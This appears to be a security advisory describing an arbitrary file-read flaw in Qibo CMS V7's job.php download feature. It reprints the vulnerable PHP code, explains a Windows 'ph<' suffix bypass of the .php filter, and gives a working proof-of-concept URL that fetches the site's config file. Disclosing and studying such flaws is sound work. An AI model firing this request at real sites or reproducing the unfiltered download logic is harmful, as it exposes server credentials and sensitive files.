Qibo Cms V7 Job Php Arbitrary File Reading Vulnerability
Qibo Cms V7 Job Php Arbitrary File Reading Vulnerability
Qibo CMS V7 job.php arbitrary file reading vulnerability
Vulnerability Description

The URL parameters of QiboCMS V7 version/do/job.php page are not filtered strictly, resulting in downloading any system files and obtaining system sensitive information.
Vulnerability Impact
Qibo CMS V7
Network surveying and mapping
Vulnerability reappears
Vulnerability Analysis /inc/job/download.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
$url=trim(base64_decode($url));
$fileurl=str_replace($webdb[www_url],"",$url);
if( eregi(".php",$fileurl) && is_file(ROOT_PATH."$fileurl") ){
die("ERR");
}
if(!$webdb[DownLoad_readfile]){
$fileurl=strstr($url,"://")?$url:tempdir($fileurl);
header("location:$fileurl");
exit;
}
$webdb[upfileType] = str_replace(' ','|',$webdb[upfileType]);
if( $webdb[local_download] && is_file(ROOT_PATH.$fileurl) && eregi("($webdb[upfileType])$",$fileurl) ){
$filename=basename($fileurl);
$filetype=substr(strrchr($filename,'.'),1);
$_filename=preg_replace("/([\d]+)_(200[\d]+)_([^_]+)\.([^\.]+)/is","\\3",$filename);
if(eregi("^([a-z0-9=]+)$",$_filename)&&!eregi("(jpg|gif|png)$",$filename)){
$filename=urldecode(base64_decode($_filename)).".$filetype";
}
ob_end_clean();
header('Last-Modified: '.gmdate('D, d M Y H:i:s',time()).' GMT');
header('Pragma: no-cache');
header('Content-Encoding: none');
header('Content-Disposition: attachment; filename='.$filename);
header('Content-type: '.$filetype);
header('Content-Length: '.filesize(ROOT_PATH."$fileurl"));
readfile(ROOT_PATH."$fileurl");
exit;
}
url base64 decoding, match the suffix. If it is ended with php, exit. In Windows, you can use xxx.ph< to bypass it and then download the file after a series of rules.
1
2
3
if( eregi(".php",$fileurl) && is_file(ROOT_PATH."$fileurl") ){
die("ERR");
}
Vulnerable POC
1
/do/job.php?job=download&url=ZGF0YS9jb25maWcucGg8
This post is licensed under CC BY 4.0 by the author.